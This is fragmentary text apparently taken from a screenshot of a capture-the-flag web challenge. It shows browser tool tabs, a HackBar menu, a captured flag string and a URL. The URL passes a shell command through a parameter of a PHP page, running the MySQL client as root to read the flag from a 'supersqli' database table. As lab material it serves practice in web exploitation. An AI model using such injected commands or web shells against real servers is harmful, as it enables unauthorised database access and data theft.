 flag flag{b4ae5cc1-dced-454d-b21b-8515215a777d}
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2d49fb24-0b56-4b38-a257-325a792e09dd.node3.buuoj.cn/1.php?1=mysql -uroot -proot -e"use supersqli;select flag from \`1919810931114514\`;"